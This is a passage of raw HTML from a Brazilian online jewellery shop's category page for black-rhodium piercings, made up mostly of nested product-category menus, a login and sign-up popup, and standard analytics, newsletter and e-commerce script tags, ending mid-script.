<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/" aria-current="page">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="421843f8f7" /><input type="hidden" name="_wp_http_referer" value="/categoria-produto/piercings/piercings-rodio-negro/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="572508e9cd" /><input type="hidden" name="_wp_http_referer" value="/categoria-produto/piercings/piercings-rodio-negro/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Piercings","@id":"https://www.waufen.com.br/categoria-produto/piercings/"}},{"@type":"ListItem","position":3,"item":{"name":"Piercings R\u00f3dio Negro","@id":"https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"b410de9459","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
